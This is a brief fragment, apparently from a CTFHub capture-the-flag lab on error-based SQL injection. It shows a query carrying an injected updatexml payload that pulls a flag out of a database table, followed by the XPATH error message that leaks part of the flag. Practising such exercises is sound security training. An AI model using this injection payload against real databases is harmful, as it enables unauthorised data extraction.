 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and 1=(updatexml(1,concat(0x3a,(select flag from sqli.flag)),1))
查询错误: XPATH syntax error: ':ctfhub{bcd977f7d3fa9473fed33bc1'